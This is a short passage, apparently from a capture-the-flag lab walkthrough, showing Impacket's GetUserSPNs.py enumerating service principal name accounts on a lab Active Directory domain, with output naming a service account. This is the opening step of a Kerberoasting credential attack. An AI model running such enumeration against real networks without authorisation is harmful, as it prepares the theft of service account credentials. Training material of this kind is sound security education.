 Enumerating for SPN Accounts
user@machine$ python3.9 /opt/impacket/examples/GetUserSPNs.py
-dc-ip MACHINE_IP THM.red/thm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName          Name     MemberOf
PasswordLastSet             LastLogon  Delegation
----------------------------  -------  --------  -------------
-------------  ---------  ----------
http/creds-harvestin.thm.red  svc-user            2022-06-04
00:15:18.413578